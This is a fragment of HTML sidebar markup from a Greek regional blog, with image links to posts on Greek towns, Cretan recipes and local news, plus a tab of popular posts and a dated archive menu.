<a href="https://www.kritipoliskaixoria.gr/2026/01/blog-post_7800.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3RJzvIG10gu9uEj0-_D6aS_Eei579UOhdLJty3TzviFKHgIIP0XHqkHVJb0vLZwdxTcP-RwDTAYTVu3lLmow2wd2XlwzCXb2pTHACjQudpgAHaBa0jUO3QAd3zRBNLcihqFyilVFQguM/s640/148424_107031146036644_574220_n.jpg" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="360" height="180"/>Τα Σαχτούρια Του Δήμου Αγίου Βασιλείου









































</a>



<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>

<a href="https://www.kritipoliskaixoria.gr/2026/01/blog-post_549.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkKkQa2cDtCqUeih2jGxA8uP0S-jcsqup4ZbFGuEu1OTC528VvMDXaUZ3N_HcLWzMk7UbZ1V-NrvSC55HYEQL5g01_yCewRg__FekYkOOMQVjLfft0CFZlwtnmBX3qyUvuuK8UznTTybtlzyRP-3ck1l7XTbzkqICt-M8vise39crLtTJKJD-QNU76o2P2/w640-h438/00.jpg" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="360" height="180"/>Επίσκεψη στην Κωμόπολη Μουρνιές του δήμου Χανίων






</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<div class='widget-content'>
<a href="https://www.facebook.com/p/%CE%91%CE%9A%CE%9A%CE%A1%CE%97-%CE%91%CE%BD%CE%BF%CE%BE%CE%B5%CE%AF%CE%B4%CF%89%CF%84%CE%B5%CF%82-%CE%9A%CE%B1%CF%84%CE%B1%CF%83%CE%BA%CE%B5%CF%85%CE%AD%CF%82-%CE%9A%CF%81%CE%AE%CF%84%CE%B7%CF%82-%CE%9A%CE%BB%CE%BF%CF%85%CE%B2%CE%AC%CF%84%CE%BF%CF%82-%CE%9D%CE%B5%CE%BA%CF%84%CE%AC%CF%81%CE%B9%CE%BF%CF%82-%CE%A5%CE%B9%CF%8C%CF%82-100067543284904/?_rdr/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCdzQ2ExuHR2_nOKoLp1l5oNpw16UtMDFApVZ93d9kz5e9ac-UoD60aPAkN9WpYuB747hTgdJpcZx01dWnTrsoBhcMLuBoh04CiN2tX6iCli6rXFHnSwsmdlnNYhqGVx01dhC9EiNI5X22hLFvzidrPKTfZOV3yqgjKcNXRNov-SKJ4o0svsg9Cj_lmfOm/w640-h364/480512340_951850943743006_6365983817559574746_n.jpg" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="302" height="170"/>
</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML35'>
<div class='widget-content'>
<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:20px; font-family:Arial">ΕΚΔΡΟΜΕΣ ΣΤΗΝ ΕΛΛΑΔΑ</marquee>

<a href="https://www.kritipoliskaixoria.gr/2025/11/blog-post_721.html?fbclid=IwY2xjawL2fm1leHRuA2FlbQIxMQABHo2VmfPOPq1jxzYsfDM7FanplyHNjQBSBRXzo5HXLJIi738_b2h2q-6t2pu4_aem_i3qclqItVXVLCWhy1UHS4A?spref=fb&fbclid=IwZXh0bgNhZW0CMTEAAR1dbXnlR4fyuhz7Y0sxAO-MV-Ay2ifCFYZ1tHHTyvsPwdBcqwPAtBO4n4s_aem_ATzvT6EwhnRIcpXSBRFsNOEn_iqKPTlECUsSE-gv0nD9v8ngtmv8pM5cZVKtkZAL5G0eTL3EmToSl-bQ3yfnpYEa" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHh7fehGonaNbIfV1tMcxvEG6yuN0NzAVAQ69g2Rk3TnseU0CvtgX5STqST76k0dPGpDczG1SyxTS5c62O_pqODvOZjnuUEabSRARkJM0WrKD7KszUsQ6mVHYgSaNqAOgC7R-IvyZ38pFmgBDuk0mqf32vVejFRahyMjHlTcd24HIsJYogbMcfvdQUVYvH/w640-h360/7-logoi-giannena-exof.jpg" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="300" height="160"/>Τα Ιωάννινα, επίσης γνωστά ως Γιάννενα

































<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>

<a href="https://www.kritipoliskaixoria.gr/2025/11/blog-post_812.html?fbclid=IwY2xjawL2fm1leHRuA2FlbQIxMQABHo2VmfPOPq1jxzYsfDM7FanplyHNjQBSBRXzo5HXLJIi738_b2h2q-6t2pu4_aem_i3qclqItVXVLCWhy1UHS4A?spref=fb&fbclid=IwZXh0bgNhZW0CMTEAAR1dbXnlR4fyuhz7Y0sxAO-MV-Ay2ifCFYZ1tHHTyvsPwdBcqwPAtBO4n4s_aem_ATzvT6EwhnRIcpXSBRFsNOEn_iqKPTlECUsSE-gv0nD9v8ngtmv8pM5cZVKtkZAL5G0eTL3EmToSl-bQ3yfnpYEa" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicLFEGdDfcx9YyN2P29g4MqkCNedCAkO5s3yg7gieFQyOgFphTxYGcfhktUTBcunkxDsPCmRssOym4Zf4lI0NzOEad3f2WGbAoGaGoFf2637qFbsRG86Nm74189fIZUiEIAZ76qxsID_UYlYuL9wAWDvXZ5wSIDntBx7ZTRi1lRezLcrEK7cRDY6wxjMkW/w640-h376/Volos.jpg" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="300" height="160"/>Ο Βόλος από τα σημαντικότερα λιμάνια της Ελλάδας.















<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>


<a href="https://www.kritipoliskaixoria.gr/2026/01/blog-post_981.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrNuK3cNY1frmo3s78GkmBjkpQd0a4zFac6ytzj7CMrmO8fP1kYplpJitEbHNpY-Bm8QVWP8u__SUsFFczp28lL9933qN9v4xHXGiJV2krDxlsH5rptk4TTRBXEjY4nvKmtyggf_bJx9tN9ezSbGaxqmQ9mQlx4yV6_1ZxNI5HW7BAvjUvgcs3YV6C2DtX/w640-h338/Agrinio-city-view.jpg" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="300" height="160"/>Το Αγρίνιο η πόλη του νομού Αιτωλοακαρνανίας

























<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>



<a href="https://www.kritipoliskaixoria.gr/2025/11/blog-post_5380.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4M6Tsq8n26roFsFqNDedNuHYrA5KioCyNfG00oJPfkCQMUbkhoaOZZAS_tWzdVuZOtRUIBrd9C2jgiXb3DZ33ypIoWNJcWqEtEedtKgZoyoDSLwFIYBYVFnI-camqRNjKSGs6NcWfa88fm3Hv9MAOnN1OL1R93U-UlRrE_8i-ShzSwughCHoUdTRbWEDy/w640-h432/unnamed.jpg" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="300" height="160"/>Η Λιβαδειά ή Λεβαδειά (παλαιότερα) ή Λεβάδεια (αρχαία ονομασία) η πόλη της Στερεάς Ελλάδας





</a></a></a></a>



<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>



<a href="https://www.kritipoliskaixoria.gr/2025/11/blog-post_245.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNeC2zZvoM4zjB7jN6laey35CfkktQXGUqT9LgS1tUSeCmBr4z6aD_yBlKA-miVP8qImdTIx4I7UP3vabl1BZCg25t7VS2N4rJx-IutBBidAhrngtS6mH5j4684WUklGGWKvdbCyDH8VCGo6wtq0FMbwCatuV-HSxQBv19pP_ZwMLsrjk9er_GnKrw4ukm/w640-h368/Naousa_view_from_St_Theologos_hill_4.jpg" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="300" height="160"/>Η Ηρωική Πόλη της Νάουσας






</a>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>ΔΙΑΤΡΟΦΗ</h2>
<div class='widget-content'>
<a href="https://www.kritipoliskaixoria.gr/2025/12/blog-post_564.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEw5sqYooX5J-4tBJKXWRsm-6YFIh7XkV8mMoGVwuCeGXEerL_TFmINW9yA89gNNxTNAPtIgmaByxEmYvnP8YsZwk1NNJSrhFyqtHJCi6rZuzkEj8FM1fuFSgXIjI8OGx8GGwwrJBwHuM/s640/dw2asm.jpg" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="400" height="150"/>Τα Βάρβαρα Ο Χυλός Που Ετοιμάζουν Οι Πιστοί Την Παραμονή Της Αγίας Βαρβάρας

























</a>



<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>

<a href="https://www.kritipoliskaixoria.gr/2025/10/blog-post_02.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp7RoVXG01sovkc_T3lqKR8IWYmapk3TGKFYWqy0QnCNcHV6vI4IzfG4n5gX5rixdIqdbCfKbICxSIFMpuEE9kN3NqihAddYn9fxBXNYVBPRGLDFKhESxd6ifBYP9eC95ewoLMhu_-b4S4MP0hxO92pZu9lN-V-Y76GN8GX56d-d94KnXqrVt6USLpyQ/w640-h426/tourta-kastano.jpg" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="400" height="150"/>Συνταγή για κέικ κάστανο με σοκολάτα




















</a>



<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>

<a href="https://www.kritipoliskaixoria.gr/2025/11/blog-post_05.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTiqY1GO97zPRbDv9sE8kYEojSbrx86JHP37NDMpMSch-Hekn0QuoMylDgPQq8QhKQoFDM63HU6XX3UXoepDMJ7Z9x6pKQ1QZ6dDdytkVVP2RCBVkQ_-ajFqY82ruM922gcfibM16GiGjM/w640-h483/00.png" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="400" height="150"/>Η Σφακιανή Πίτα Γέννημα Της Χώρας Των Σφακίων






</a>


<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>ΔΗΜΟΦΙΛΗ</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kritipoliskaixoria.gr/2026/01/blog-post_313.html'>
<img alt='Με βουβό πόνο το τελευταίο αντίο στον Σταύρο Συμιανάκη στο Σκαλάνι' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhintn8o7fYhqGvsv1Jt3Vt1Uoh07dQveUdMvp2JRFij7sn5HehbhkE1VXeWaQD_zzUVTMn7BawkYa_4Vt83nxfIAcRvhVbwZRcK-YiVWvJKhROfZ3zs4VSdUE0zRxKSFAXcpU0yC30j5rzk7CDfPxuSdzUTzhEKnDwZEhBeuFz3Urs_IoiO7tERueWYRlt/s72-w640-c-h582/7acf6b7f-da02-4c9f-8f33-45ffdf752470.jfif' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kritipoliskaixoria.gr/2026/01/blog-post_313.html'>Με βουβό πόνο το τελευταίο αντίο στον Σταύρο Συμιανάκη στο Σκαλάνι</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kritipoliskaixoria.gr/2026/01/blog-post_46.html'>
<img alt='Παγωμένο... το Σκαλάνι με αφορμή το θάνατο του Σταύρου Συμιανάκη' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhns8RLulEbtR9LMBZ6ChbOxXW1hY70-0wQ6CkJJrgBZ_L2s5Iel0YIZNNRsIXJ6PphHxsGKenMs4GBdAbt5W_x4ED0S5zA59Ay6PQpg6-96yYpaUnO4Sz_Po5tfznAYNCCyjCbTI7qHAwspNbnjva3a4gaHEcQ0YIcgHb4Cf9YLze3LYxnd6qHsAnV2nMe/s72-w640-c-h406/%CE%B1%CE%B1%CE%B1.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kritipoliskaixoria.gr/2026/01/blog-post_46.html'>Παγωμένο... το Σκαλάνι με αφορμή το θάνατο του Σταύρου Συμιανάκη</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kritipoliskaixoria.gr/2026/01/2_01319917707.html'>
<img alt=' Οι "2 δρόμοι πέταλο"στα όρια του Νομού Ρεθύμνης με τον Νομό Ηρακλείου' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi55Wws42GKG51uzSL07U-ThSMHKXLX1i12cPKD3imakEP3opuNyuiJUzMkc2BLuPjs0hAFcB2OtMx9Tnt7rwvW5jznKKaiqAAHOdZdcz_RRtKKVEgAhB4kB7H3_7aLpyvj6SuaYY_cS5lRF2GVR342yE158chK_5eA5CQq7OfSS-PcV8TkeNMFptsiJTFx/s72-w640-c-h292/%CE%A0%CE%95%CE%A4%CE%91%CE%9B%CE%9F%20%CE%A0%CE%A1%CE%A9%CE%A4%CE%9F%20%CE%9F%CE%A1%CE%99%CE%91%20%CE%9D%CE%9F%CE%9C%CE%9F%CE%A5%20(4).png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kritipoliskaixoria.gr/2026/01/2_01319917707.html'> Οι "2 δρόμοι πέταλο"στα όρια του Νομού Ρεθύμνης με τον Νομό Ηρακλείου</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kritipoliskaixoria.gr/2025/11/blog-post_721.html'>
<img alt=' Τα Ιωάννινα, επίσης γνωστά ως Γιάννενα' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHh7fehGonaNbIfV1tMcxvEG6yuN0NzAVAQ69g2Rk3TnseU0CvtgX5STqST76k0dPGpDczG1SyxTS5c62O_pqODvOZjnuUEabSRARkJM0WrKD7KszUsQ6mVHYgSaNqAOgC7R-IvyZ38pFmgBDuk0mqf32vVejFRahyMjHlTcd24HIsJYogbMcfvdQUVYvH/s72-w640-c-h360/7-logoi-giannena-exof.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kritipoliskaixoria.gr/2025/11/blog-post_721.html'> Τα Ιωάννινα, επίσης γνωστά ως Γιάννενα</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kritipoliskaixoria.gr/2026/01/blog-post_851.html'>
<img alt='Στιβάνια ζώνες και μαχαίρια στην πόλη των Χανίων' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxvY8G4YAUlmCxhc1CLLfT7qx7TgCd87wIGtzjixVsmwctQ-48jVumZy3nxKiphyphenhyphenWZ_F7PD2-dWCS2O5jeBQuO1-od3sDaerjJs7o6l43ZGUNtXRVZBixrA6GfKnlfT6nJRPmb0iIF1-AV/s72-c/00000000000000000000000000000000000.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kritipoliskaixoria.gr/2026/01/blog-post_851.html'>Στιβάνια ζώνες και μαχαίρια στην πόλη των Χανίων</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>G O S S I P</h2>
<div class='widget-content'>
<a href="https://www.kritipoliskaixoria.gr/2025/09/blog-post_47.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w640-h426/aeb68a654dec33a3d11ef778b696009d_XL.jpg" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="300" height="160"/>Το καυστικό βίντεο που ετοίμασε το ΠΑΜΕ για το αντεργατικό έκτρωμα.












</a>

<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>

<a href="https://www.kritipoliskaixoria.gr/2025/08/blog-post_701.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbOwp9npdvyJp4gqxh8XCs3r0F0FUqTcBKnuXiMWe6XNqSrIDhYlwyttmYwAkWeMwRplmjfdONEng3Kfj1-HYzT31CebnBlpaIcJeMXrgy63ezkooj1cSRWgNGGWGTxMz1cTVvkJ3RElrs98oghzWHeJmvIEMYCTKYeARnm2ktvZBHTo-hZ0TKn4_Eny1I/w640-h449/images.jpg" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="300" height="160"/>Τα περάσματα του Αλέκου Σακελλάριου απο την μεγάλη οθόνη






















 
</a>

<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>

<a href="https://www.kritipoliskaixoria.gr/2025/10/70_29.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhxAIPwTJayr7zXkAcWAjQxMFIL4B15irfRItXI1F6GWePuGMh32tgCU0gHR6MvRjNP0160qgbzPTsIpSwOVKkYoJFW23dnKGPqoiGM-7gzXoRe1VlrpzahRLuzzBMgALA-zvmHPONnuULQDVLye7cqKGE_QBEiJLAa-7mLAdq04aoSOXyh6tNYiUbnCMY/w640-h360/w26-825431f126bed4c5145e282ad12c2d0edf26f.jpg" style="float: left; margin-right: 4px;" border="0" alt="........."  title="" width="300" height="160"/>70 χρόνια &#171;Λατέρνα Φτώχεια και Φιλότιμο&#187;: Το παρασκήνιο της αγαπημένης κλασικής ταινίας 



  
</a>




<marquee behavior="scroll" direction="left" scrollamount="0" style="background:#F50D0D; color:#F7F5F5; font-size:5px; font-family:Arial"></marquee>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(2)'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>ΑΡΧΕΙΟ ΑΡΘΡΩΝ</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>ΑΡΧΕΙΟ ΑΡΘΡΩΝ</option>
<option value='https://www.kritipoliskaixoria.gr/2026_01_22_archive.html'>Ιαν 22 (16)</option>
<option value='https://www.kritipoliskaixoria.gr/2026_01_21_archive.html'>Ιαν 21 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2026_01_20_archive.html'>Ιαν 20 (30)</option>
<option value='https://www.kritipoliskaixoria.gr/2026_01_19_archive.html'>Ιαν 19 (20)</option>
<option value='https://www.kritipoliskaixoria.gr/2026_01_18_archive.html'>Ιαν 18 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2026_01_17_archive.html'>Ιαν 17 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2026_01_16_archive.html'>Ιαν 16 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2026_01_15_archive.html'>Ιαν 15 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2026_01_14_archive.html'>Ιαν 14 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2026_01_13_archive.html'>Ιαν 13 (19)</option>
<option value='https://www.kritipoliskaixoria.gr/2026_01_12_archive.html'>Ιαν 12 (34)</option>
<option value='https://www.kritipoliskaixoria.gr/2026_01_11_archive.html'>Ιαν 11 (20)</option>
<option value='https://www.kritipoliskaixoria.gr/2026_01_10_archive.html'>Ιαν 10 (14)</option>
<option value='https://www.kritipoliskaixoria.gr/2026_01_09_archive.html'>Ιαν 09 (16)</option>
<option value='https://www.kritipoliskaixoria.gr/2026_01_08_archive.html'>Ιαν 08 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2026_01_07_archive.html'>Ιαν 07 (23)</option>
<option value='https://www.kritipoliskaixoria.gr/2026_01_06_archive.html'>Ιαν 06 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2026_01_05_archive.html'>Ιαν 05 (13)</option>
<option value='https://www.kritipoliskaixoria.gr/2026_01_04_archive.html'>Ιαν 04 (14)</option>
<option value='https://www.kritipoliskaixoria.gr/2026_01_03_archive.html'>Ιαν 03 (16)</option>
<option value='https://www.kritipoliskaixoria.gr/2026_01_02_archive.html'>Ιαν 02 (35)</option>
<option value='https://www.kritipoliskaixoria.gr/2026_01_01_archive.html'>Ιαν 01 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_12_31_archive.html'>Δεκ 31 (33)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_12_30_archive.html'>Δεκ 30 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_12_29_archive.html'>Δεκ 29 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_12_28_archive.html'>Δεκ 28 (18)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_12_27_archive.html'>Δεκ 27 (23)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_12_26_archive.html'>Δεκ 26 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_12_25_archive.html'>Δεκ 25 (11)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_12_24_archive.html'>Δεκ 24 (19)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_12_23_archive.html'>Δεκ 23 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_12_22_archive.html'>Δεκ 22 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_12_21_archive.html'>Δεκ 21 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_12_20_archive.html'>Δεκ 20 (18)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_12_19_archive.html'>Δεκ 19 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_12_18_archive.html'>Δεκ 18 (35)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_12_17_archive.html'>Δεκ 17 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_12_16_archive.html'>Δεκ 16 (19)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_12_15_archive.html'>Δεκ 15 (27)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_12_14_archive.html'>Δεκ 14 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_12_13_archive.html'>Δεκ 13 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_12_12_archive.html'>Δεκ 12 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_12_11_archive.html'>Δεκ 11 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_12_10_archive.html'>Δεκ 10 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_12_09_archive.html'>Δεκ 09 (30)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_12_08_archive.html'>Δεκ 08 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_12_07_archive.html'>Δεκ 07 (19)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_12_06_archive.html'>Δεκ 06 (21)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_12_05_archive.html'>Δεκ 05 (33)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_12_04_archive.html'>Δεκ 04 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_12_03_archive.html'>Δεκ 03 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_12_02_archive.html'>Δεκ 02 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_12_01_archive.html'>Δεκ 01 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_11_30_archive.html'>Νοε 30 (25)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_11_29_archive.html'>Νοε 29 (17)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_11_28_archive.html'>Νοε 28 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_11_27_archive.html'>Νοε 27 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_11_26_archive.html'>Νοε 26 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_11_25_archive.html'>Νοε 25 (35)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_11_24_archive.html'>Νοε 24 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_11_23_archive.html'>Νοε 23 (20)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_11_22_archive.html'>Νοε 22 (19)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_11_21_archive.html'>Νοε 21 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_11_20_archive.html'>Νοε 20 (17)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_11_19_archive.html'>Νοε 19 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_11_18_archive.html'>Νοε 18 (13)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_11_17_archive.html'>Νοε 17 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_11_16_archive.html'>Νοε 16 (20)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_11_15_archive.html'>Νοε 15 (21)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_11_14_archive.html'>Νοε 14 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_11_13_archive.html'>Νοε 13 (11)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_11_12_archive.html'>Νοε 12 (24)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_11_11_archive.html'>Νοε 11 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_11_10_archive.html'>Νοε 10 (41)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_11_09_archive.html'>Νοε 09 (19)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_11_08_archive.html'>Νοε 08 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_11_07_archive.html'>Νοε 07 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_11_06_archive.html'>Νοε 06 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_11_05_archive.html'>Νοε 05 (38)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_11_04_archive.html'>Νοε 04 (32)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_11_03_archive.html'>Νοε 03 (35)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_11_02_archive.html'>Νοε 02 (12)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_11_01_archive.html'>Νοε 01 (13)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_10_31_archive.html'>Οκτ 31 (14)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_10_30_archive.html'>Οκτ 30 (28)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_10_29_archive.html'>Οκτ 29 (30)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_10_28_archive.html'>Οκτ 28 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_10_27_archive.html'>Οκτ 27 (35)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_10_26_archive.html'>Οκτ 26 (14)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_10_25_archive.html'>Οκτ 25 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_10_24_archive.html'>Οκτ 24 (26)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_10_23_archive.html'>Οκτ 23 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_10_22_archive.html'>Οκτ 22 (35)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_10_21_archive.html'>Οκτ 21 (31)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_10_20_archive.html'>Οκτ 20 (39)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_10_19_archive.html'>Οκτ 19 (29)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_10_18_archive.html'>Οκτ 18 (23)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_10_17_archive.html'>Οκτ 17 (37)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_10_16_archive.html'>Οκτ 16 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_10_15_archive.html'>Οκτ 15 (32)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_10_14_archive.html'>Οκτ 14 (22)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_10_13_archive.html'>Οκτ 13 (34)</option>
<option value='https://www.kritipoliskaixoria.gr/2025_10_12_archive.html'>Οκτ 12 (26)</option>
